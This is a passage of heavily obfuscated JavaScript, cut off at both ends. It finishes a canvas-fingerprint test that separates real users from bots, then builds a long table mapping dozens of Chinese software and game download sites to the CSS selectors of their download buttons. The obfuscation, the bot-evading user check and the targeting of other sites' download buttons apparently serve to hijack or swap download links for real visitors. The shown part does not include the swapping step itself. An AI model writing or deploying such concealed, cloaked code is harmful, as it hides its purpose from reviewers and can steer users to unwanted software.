_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]='rgb'+'(25'+_0x57ed62(0x32b)+_0x57ed62(0x373)+_0x57ed62(0x333)+_0x57ed62(0x31a),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x3d2)+'ct'](0x0,0x0,0x64,0x64),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]=_0x57ed62(0xfc)+_0x57ed62(0x143)+_0x57ed62(0x15d)+_0x57ed62(0x427),_0xf5c49d[_0x57ed62(0x275)+'t']=_0x57ed62(0x476)+_0x57ed62(0x24e)+_0x57ed62(0x451)+'l',_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x228)+'xt']('fin'+'ger'+'pri'+'nt',0xa,0x32),_0xcd9c7a[_0x57ed62(0x115)+'ata'+_0x57ed62(0x2b7)]();},_0x4f620c=_0x43ca14(),_0x993fc4=_0x4f620c['len'+_0x5add7e(0x49d)]<0x64,_0x1fe01c=_0x2404e8||_0x2bd21e||_0x59717e||_0x4792cd||_0x3cdf1e||_0x1dd25f||_0x993fc4;if(!_0x1fe01c){const _0x9e4616={};return _0x9e4616[_0x5add7e(0x24d)+'r']=!![],_0x9e4616['doc'+_0x5add7e(0x3dd)+_0x5add7e(0x354)+_0x5add7e(0x488)+'rer']=_0x4d7e8b,_0x9e4616;}else{const _0x12d5cb={};return _0x12d5cb[_0x5add7e(0x24d)+'r']=![],_0x12d5cb['doc'+_0x5add7e(0x3dd)+'ntr'+'efe'+'rer']=_0x4d7e8b,_0x12d5cb;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x3bf00a={};a0_0x3bf00a[a0_0x3abe32(0xfe)+'.66'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x276)+'me.'+'cn']=['.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a[a0_0x3abe32(0x497)+'eis'+a0_0x3abe32(0x1a4)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x1f9)+a0_0x3abe32(0x436)+'tn'],a0_0x3bf00a['www'+a0_0x3abe32(0x22a)+'ise'+'.ne'+'t']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.mo'+a0_0x3abe32(0x3a2)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a',a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x459)+'.co'+'m']=[a0_0x3abe32(0x411)+'nwr'+a0_0x3abe32(0x36b)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x340)+'u.c'+'om']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'h7d'+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+'.wh'+a0_0x3abe32(0x245)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+'zbt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x208)+a0_0x3abe32(0x4bc)+a0_0x3abe32(0x158)+'n','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a['www'+'.43'+a0_0x3abe32(0x49b)+'cn']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x46f)+a0_0x3abe32(0x1e9)+'435'+a0_0x3abe32(0x42a)+'n']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a'+'\x20','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a['987'+a0_0x3abe32(0x201)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)+'\x20',a0_0x3abe32(0x35f)+'_bt'+'n'],a0_0x3bf00a['234'+a0_0x3abe32(0xc8)+a0_0x3abe32(0x3b1)+'.cn']=['.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+a0_0x3abe32(0xe1),a0_0x3abe32(0x2a4)+'wn-'+'az'],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x251)+a0_0x3abe32(0x315)+'et']=[a0_0x3abe32(0x3c6)+a0_0x3abe32(0x2fa)+'\x20#d'+'own'+'btn'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x150)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.e'+a0_0x3abe32(0x18a)+'nin'+a0_0x3abe32(0x3b6)+'et']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+'own'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdb)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x157)+a0_0x3abe32(0x2a0)+'.co'+'m']=[a0_0x3abe32(0x2a9)+'ner'+'\x20.g'+a0_0x3abe32(0x294)+'-do'+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x480)+'1do'+'wn.'+'com']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x255)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x146)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x207)+a0_0x3abe32(0x167)+'\x20a',a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x118)+a0_0x3abe32(0x17e),'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x284)+'t',a0_0x3abe32(0x2ee)+'ft-'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499),a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0xcb)+a0_0x3abe32(0x303)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'com']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+a0_0x3abe32(0x36c)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x482)+a0_0x3abe32(0xea)+a0_0x3abe32(0x291)+a0_0x3abe32(0x25e)+'.co'+'m']=[a0_0x3abe32(0x477)+a0_0x3abe32(0x1c9)+a0_0x3abe32(0x167)+'\x20.d'+'yDe'+a0_0x3abe32(0x270)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x378)+'aoy'+'uwe'+a0_0x3abe32(0x11b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x242)+a0_0x3abe32(0x128)+a0_0x3abe32(0xfa)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x4ba)+a0_0x3abe32(0x224)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['m.d'+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+'eng'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x33f)+'ea\x20'+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x317)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x474)+a0_0x3abe32(0x210)+'ban'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x9c)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d5)+'sof'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x13c)+'tns'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'aso'+'ft.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x110)+a0_0x3abe32(0x24c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+'oux'+'i83'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yo'+'uth'+a0_0x3abe32(0x326)+a0_0x3abe32(0x27b)]=['.ct'+a0_0x3abe32(0x2e7)+'ox-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x1ac)+a0_0x3abe32(0xd4)+a0_0x3abe32(0x2f4)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+a0_0x3abe32(0x3ff)+a0_0x3abe32(0x123)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.hu'+'nla'+a0_0x3abe32(0x11b)+'com']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dn'+a0_0x3abe32(0xc4)+a0_0x3abe32(0x160)+a0_0x3abe32(0x37f)+'om']=['.xx'+a0_0x3abe32(0x40e)+'sss'+'\x20.b'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+'nfz'+a0_0x3abe32(0xd1)+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x443)+a0_0x3abe32(0x124)+a0_0x3abe32(0x11c)+a0_0x3abe32(0x424)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x213)+a0_0x3abe32(0x266)+a0_0x3abe32(0x14c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.j'+'inj'+a0_0x3abe32(0x34a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20.'+'g_d'+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.02'+a0_0x3abe32(0x272)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+'\x20.b'+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x10f)+a0_0x3abe32(0x22c)+'5.c'+'n']=[a0_0x3abe32(0x29c)+'Top'+a0_0x3abe32(0x193)+a0_0x3abe32(0x167)+'\x20.d'+a0_0x3abe32(0x2a0)+'Btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+'ai3'+a0_0x3abe32(0x30d)+'cn']=[a0_0x3abe32(0x1f4)+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xad)+a0_0x3abe32(0xee)+'er'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pv'+a0_0x3abe32(0x16b)+'lst'+'ars'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+'ox_'+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x1fc)+a0_0x3abe32(0x2e3)+a0_0x3abe32(0x391)+'s.c'+'om']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x293)+'ce.'+a0_0x3abe32(0xd2)]=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'2ce'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x41f)+a0_0x3abe32(0x294)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0xc0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x23e)+a0_0x3abe32(0x167)+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x34d)+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x473)+'.co'+'m']=['#na'+a0_0x3abe32(0x3df)+'eft'+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+'t\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+'wn_'+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x14a)+'nwa'+'n.n'+'et']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+'box'+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0x355)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0x285)]=['.ga'+'me-'+a0_0x3abe32(0x380)+a0_0x3abe32(0x1e8)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0x291)+a0_0x3abe32(0xc3)+'.cn']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x2a9)+'fob'+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x13d)+'nxi'+a0_0x3abe32(0x1ab)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0x44a)+a0_0x3abe32(0x38a)+a0_0x3abe32(0x295)+'cn']=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x1c0)+a0_0x3abe32(0x3da)+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x416)+'box'+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x185)+'.co'+'m']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x249)+'7uo'+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xb8)+a0_0x3abe32(0x343)+a0_0x3abe32(0x114)+a0_0x3abe32(0x110)+a0_0x3abe32(0x4aa)+a0_0x3abe32(0x227)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2c1)+'meD'+'Top'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+'gam'+'e\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3d6)+a0_0x3abe32(0x307)+'ngx'+a0_0x3abe32(0x25d)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x390)+'tu.'+'cn']=[a0_0x3abe32(0x2c1)+'meD'+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x18a)+a0_0x3abe32(0x493)+a0_0x3abe32(0x3a7)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0xd5)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x3cc)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x25c)+a0_0x3abe32(0x189)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+'fo_'+a0_0x3abe32(0xf0)+'\x20.c'+a0_0x3abe32(0x102)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x1ad)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x448)+a0_0x3abe32(0x171)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x385)+a0_0x3abe32(0xfd)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x3c1)+'u.c'+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+a0_0x3abe32(0x47e)+a0_0x3abe32(0x1d4)+'cn']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+'x\x20.'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'ang'+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x42c)+a0_0x3abe32(0x29a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.b'+a0_0x3abe32(0x41c)+a0_0x3abe32(0x217)+'om']=[a0_0x3abe32(0x302)+'pBo'+a0_0x3abe32(0x147)+'add'+'res'+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x344)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ed)+a0_0x3abe32(0x3de)+a0_0x3abe32(0x467)+a0_0x3abe32(0x3a8)+a0_0x3abe32(0x285)]=['.so'+'ft-'+a0_0x3abe32(0x325)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x281)+'etm'+a0_0x3abe32(0x2f7)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'oga'+'me.'+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x395)+'inf'+a0_0x3abe32(0x39a)+'btn'+'_bo'+'x\x20.'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x123)+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'g_d'+a0_0x3abe32(0x2a0)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.u7'+a0_0x3abe32(0x109)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x209)+'g-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.u'+a0_0x3abe32(0x1f2)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+'uaj'+'iro'+a0_0x3abe32(0x122)+'om']=['#di'+a0_0x3abe32(0x167)+a0_0x3abe32(0x318)+a0_0x3abe32(0x40e)+'s\x20l'+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x442)+'hua'+a0_0x3abe32(0x432)+a0_0x3abe32(0x295)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3af)+'24.'+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+'\x20#d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x178)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.l4'+a0_0x3abe32(0x106)+'cc']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x1a9)+a0_0x3abe32(0x1db)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33b)+a0_0x3abe32(0x123)+a0_0x3abe32(0x397)+a0_0x3abe32(0xb6)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x19a)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0xca)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x463)+a0_0x3abe32(0x48e)+'s.c'+'n']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x486)+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0xaa)+a0_0x3abe32(0x155)+'cn']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+'.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a['m.g'+a0_0x3abe32(0x153)+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_